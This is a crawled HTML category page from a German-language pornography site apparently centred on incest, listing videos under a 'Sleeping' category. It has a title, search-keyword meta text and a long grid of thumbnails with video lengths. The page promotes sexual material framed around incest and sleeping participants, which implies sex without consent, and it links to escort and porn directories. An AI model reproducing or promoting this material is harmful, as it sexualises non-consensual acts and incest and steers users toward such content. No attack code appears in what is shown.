

--- FILE ---
content_type: text/html
request_url: https://inzestsex.pro/de/category/9699429/Sleeping/popular/1/
body_size: 8230
content:
 
<!DOCTYPE html>
<html lang="de">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Inzest Sex - Schlafen-Inzest-Sex-Website - Erleben Sie die heißesten XXX-Erotik-Videos!</title>
        <meta name="description" content="Auf Schlafen-Inzest-Sex finden Sie unglaubliche Videos für erwachsene Fans! - free inzest videos, tochter erwischt mutter beim sex, free porno inzest, inzest kurzgeschichten" />
        <link rel="alternate" hreflang="de" href="/de/category/9699429/Sleeping/popular/1/" />
 
        <link rel="canonical" href="https://inzestsex.pro/en/category/9699429/Sleeping/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=9699429;</script>
<script src="/js/dKJJV26P1HbpNwjxepH.js" type="text/javascript"></script> 
        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Inzest <span class="logo-icon"></span> <span>Sex</span>
                </a>
                
                <span class="menu-button"></span>
                <span class="search-button"></span>
                
                <div class="menu">
                    <ul>
                        <li><a class="active" href="/" target="_self">Startseite</a></li>
                        <li><a href="https://livesexhookers.com/">LiveSexHookers.com</a></li>
                        <li><a href="https://pornsites.love/">Porn Sites</a></li>
                    </ul>
                </div>
                
                
                <div class="search-form">
                    <form action="/de/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
    
        <div class="main-container">
 
            <h1>Schlafen @ Inzest Sex</h1>
            
                
            <div class="filters">
                <a href="/de/category/9699429/Sleeping/popular/1/" target="_self">Most Viewed</a>
                <a href="/de/category/9699429/Sleeping/latest/1/" target="_self">Zuletzt hinzugefügt</a>
            </div>

            <div class="thumbs-container">
                
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/14199959809706532365/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c51064365a619e0d" src="/thumbs/365/14199959809706532365_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:16</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/6489537528303457240/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5a0f77ffbb1813d8" src="/thumbs/240/6489537528303457240_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:28</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/6550857560605059630/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5ae9523e520bea2e" src="/thumbs/630/6550857560605059630_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">22:22</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637029636820/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101e65bad4" src="/thumbs/820/3824942637029636820_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:23</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/9448713057771953788/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="83209276f1179e7c" src="/thumbs/788/9448713057771953788_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:12</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639543953029/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b4432685" src="/thumbs/29/3824942639543953029_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">2:30</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1426482548314012432/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251e28cfb10" src="/thumbs/432/1426482548314012432_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637478723270/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10392a3ec6" src="/thumbs/270/3824942637478723270_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:55</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942636563602715/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10029e9d1b" src="/thumbs/715/3824942636563602715_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:44</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942638441700919/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1072901e37" src="/thumbs/919/3824942638441700919_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">0:50</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637244233909/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102b3038b5" src="/thumbs/909/3824942637244233909_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">21:23</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942640738851505/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10fb7bdab1" src="/thumbs/505/3824942640738851505_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">16:23</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/8403235166296817816/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="749e49dc8b314098" src="/thumbs/816/8403235166296817816_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:41</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1426482548135509600/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251d7e93e60" src="/thumbs/600/1426482548135509600_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3564450328074013580/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="317778b028604b8c" src="/thumbs/580/3564450328074013580_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/15521197036922477025/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d7665e78629c19e1" src="/thumbs/25/15521197036922477025_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942640412798793/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10e80caf49" src="/thumbs/793/3824942640412798793_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">12:21</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/7203599716223247451/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="63f853c68d97645b" src="/thumbs/451/7203599716223247451_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">3:29</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639261678480/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a36ffb90" src="/thumbs/480/3824942639261678480_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:21</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942638637766579/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed107e3fd7b3" src="/thumbs/579/3824942638637766579_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639413165190/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10ac777c86" src="/thumbs/190/3824942639413165190_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:50</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639284694606/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a4cf2e4e" src="/thumbs/606/3824942639284694606_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:38</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637732532626/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10484b1192" src="/thumbs/626/3824942637732532626_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">0:47</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942638449108699/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10730126db" src="/thumbs/699/3824942638449108699_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">11:56</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942636897966439/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10168c9967" src="/thumbs/439/3824942636897966439_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">12:14</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942638590182171/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed107b69c31b" src="/thumbs/171/3824942638590182171_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">1:34</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639476523563/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b03e422b" src="/thumbs/563/3824942639476523563_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">13:04</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1426482547264718122/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251a402052a" src="/thumbs/122/1426482547264718122_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942638165890352/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10621f9530" src="/thumbs/352/3824942638165890352_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:13</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3342704356982934075/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2e63abe6fb1e4a3b" src="/thumbs/75/3342704356982934075_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">21:13</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1426482548723349172/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251faf2f6b4" src="/thumbs/172/1426482548723349172_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942636741613837/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100d3ad90d" src="/thumbs/837/3824942636741613837_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">11:22</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942638113440741/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed105eff43e5" src="/thumbs/741/3824942638113440741_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:25</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/14867643566753161869/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ce547b0d4371a28d" src="/thumbs/869/14867643566753161869_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:22</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942636691552209/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100a3ef7d1" src="/thumbs/209/3824942636691552209_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">12:26</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942640192509799/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10daeb5767" src="/thumbs/799/3824942640192509799_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">13:34</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852735286730838/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9fd48e056" src="/thumbs/838/2705852735286730838_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">11:55</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1261907345361756928/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1183320b73be6300" src="/thumbs/928/1261907345361756928_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:44</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942640344978006/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10e401d256" src="/thumbs/6/3824942640344978006_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">9:15</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942638246266482/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1066ea0672" src="/thumbs/482/3824942638246266482_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:19</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/10639900692443176524/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="93a8854ea2821e4c" src="/thumbs/524/10639900692443176524_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">19:11</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/65365036252826135/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e8392776948a17" src="/thumbs/135/65365036252826135_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">12:09</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639581737406/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b683b1be" src="/thumbs/406/3824942639581737406_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:30</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/11484037879516957211/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9f5f7f9b3bbd0a1b" src="/thumbs/211/11484037879516957211_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">13:40</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639901817994/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c997bc8a" src="/thumbs/994/3824942639901817994_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">3:41</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/11071945765901067272/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="99a774032cec6408" src="/thumbs/272/11071945765901067272_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">35:30</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/187235638559803392/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="29931d23da68800" src="/thumbs/392/187235638559803392_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">30:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942636762228364/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100e75668c" src="/thumbs/364/3824942636762228364_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:36</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637218547670/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1029a847d6" src="/thumbs/670/3824942637218547670_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:13</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/17589770940068967355/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f41b6b79b34cb3bb" src="/thumbs/355/17589770940068967355_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1200936153451178687/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="10aa95119861aabf" src="/thumbs/687/1200936153451178687_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:14</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637863324001/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed105016c961" src="/thumbs/1/3824942637863324001_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:08</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942640391204238/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10e6c32d8e" src="/thumbs/238/3824942640391204238_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">14:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942640501051275/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10ed4f4f8b" src="/thumbs/275/3824942640501051275_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:13</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637219248956/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1029b2fb3c" src="/thumbs/956/3824942637219248956_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:57</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639058664838/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1097563d86" src="/thumbs/838/3824942639058664838_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:13</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/16780814593176311385/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e8e16df6c3f71659" src="/thumbs/385/16780814593176311385_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">19:23</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/13679554269653584704/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bdd78a2180614b40" src="/thumbs/704/13679554269653584704_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:09</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/903797753637060281/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c8aef44b6553eb9" src="/thumbs/281/903797753637060281_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">14:12</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/4803990077857927909/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="42ab3385ef3912e5" src="/thumbs/909/4803990077857927909_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">13:49</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637181648110/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1027753cee" src="/thumbs/110/3824942637181648110_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:51</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3410335902895055428/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2f53f26f58d22244" src="/thumbs/428/3410335902895055428_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">11:40</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/7322813249022705302/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="659fdbda2085be96" src="/thumbs/302/7322813249022705302_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">4:47</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/8770486979931721202/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="79b70770b204cdf2" src="/thumbs/202/8770486979931721202_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">14:18</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/12150028814793797445/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a89d92d55c8b6f45" src="/thumbs/445/12150028814793797445_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:12</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942636710308112/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100b5d2910" src="/thumbs/112/3824942636710308112_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">22:15</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639735469612/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10bfad762c" src="/thumbs/612/3824942639735469612_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:27</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/15702367617104517501/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d9ea04272e1c997d" src="/thumbs/501/15702367617104517501_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:16</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639938299822/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10cbc467ae" src="/thumbs/822/3824942639938299822_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:13</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1426482547668107055/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251bc0d3f2f" src="/thumbs/55/1426482547668107055_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1426482546632529306/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2517e53959a" src="/thumbs/306/1426482546632529306_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/11637051989764637166/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a17f1d2102ac81ee" src="/thumbs/166/11637051989764637166_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:57</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1426482548559627324/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251f130c43c" src="/thumbs/324/1426482548559627324_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:57</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/12218049444609091494/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a98f3b3c621567a6" src="/thumbs/494/12218049444609091494_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">17:29</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637762830593/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104a196101" src="/thumbs/593/3824942637762830593_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:13</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/17091316792925359372/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ed308e11c9fc0d0c" src="/thumbs/372/17091316792925359372_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">11:29</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
